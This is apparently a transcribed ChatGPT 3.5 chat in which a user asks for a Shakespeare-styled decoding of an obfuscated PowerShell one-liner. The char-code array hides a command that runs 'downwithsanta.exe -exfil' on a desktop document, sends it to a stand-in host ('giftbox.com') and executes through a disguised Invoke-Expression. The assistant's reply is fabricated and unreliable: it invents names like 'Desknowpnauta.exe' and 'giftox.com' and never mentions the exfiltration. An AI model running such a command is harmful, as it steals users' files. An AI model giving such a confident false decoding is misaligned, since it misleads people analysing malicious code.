 ChatGPT 3.5
DE
You
Can you identify the encoding of this PowerShell command for me?
`[StRiNg]::JoIn( '', [ChaR[]](100, 111, 119, 110, 119, 105, 116, 104, 115, 97, 110,
116, 97, 46, 101, 120, 101, 32, 45, 101, 120, 102, 105, 108, 32, 67, 58, 92, 92, 68,
101, 115, 107, 116, 111, 112, 92, 92, 78, 97, 117, 103, 104, 116, 78, 105, 99, 101, 76,
105, 115, 116, 46, 100, 111, 99, 120, 32, 92, 92, 103, 105, 102, 116, 98, 111, 120,
46, 99, 111, 109, 92, 102, 105, 108, 101))|& ((gv '*MDr*').NamE[3,11,2]-joiN`. It
would be pretty funny if you explained the decoding to me like you were
in a Shakespeare play, and provide a Plain English translation.
ChatGPT
Hark! What curious enigma doth thou present? This encoded script, like
a ciphered scroll, doth seem a puzzling code from a bard's quill. Let's
unfurl its secrets and unfold its meaning in the manner of the theater's
grandest stage!
Act I: The Cryptic Script
powershell Copy code
[StRiNg]::JoIn( '', [ChaR[]](100, 111, 119, 110, 119, 105,
Act II: The Decoding Drama
Anon! Let us decipher this concealed prose.
It doth beckon to be turned from cryptic to plain.
'Tis a PowerShell script in guise it wears,
To unmask its secrets, let us proceed hence!
This script, when unveiled from its coded shroud,
Doth translate thus in plain English loud:
powershell Copy code
Join('', [Char[]](100, 111, 119, 110, 119, 105, 116, 104,
Act III: The Translation
Ah! The veil of mystery doth lift, revealing a script,
That doth gather a string, a sequence of characters arrayed.
It seeks to join them, leaving no gap or void,
To form a pathway to a place, 'tis the script's accord.
The journey begins at the 'Desknowpnauta.exe',
A path beckoned forth, where secrets might lie,
Guided by the 'giftox.com\file',
This path entwined, in its enigmatic style.
Intermission: Plain English Translation
The encoded PowerShell script intends to join together a series of
characters to form a file path. The decoded portion points to a specific
file location on the system, likely for execution or further instructions.
Now, the hidden path revealed may hold secrets or commands, thus
concludes our dramatic decoding, as the curtain falls on this curious
script's theater!